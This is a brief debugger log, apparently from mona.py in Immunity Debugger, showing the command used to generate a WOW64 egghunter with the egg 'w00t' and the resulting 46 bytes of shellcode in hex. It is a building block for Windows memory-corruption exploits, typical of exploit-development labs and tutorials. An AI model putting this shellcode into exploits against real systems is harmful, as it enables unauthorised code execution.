 0BADF00D [+] Command used:
0BADF00D !mona egghunter -wow64
0BADF00D [+] Egg set to w00t
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D     - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter  (46 bytes):
"\x31\xdb\x53\x53\x53\x53\xb3\xc0\x66\x81\xca\xff\x0f\x42\x52\x6a"
"\x26\x58\x33\xc9\x8b\xd4\x64\xff\x13\x5e\x5a\x3c\x05\x74\xe9\xb8"
"\x77\x30\x30\x74\x8b\xfa\xaf\x75\xe4\xaf\x75\xe1\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.032000
!mona egghunter -wow64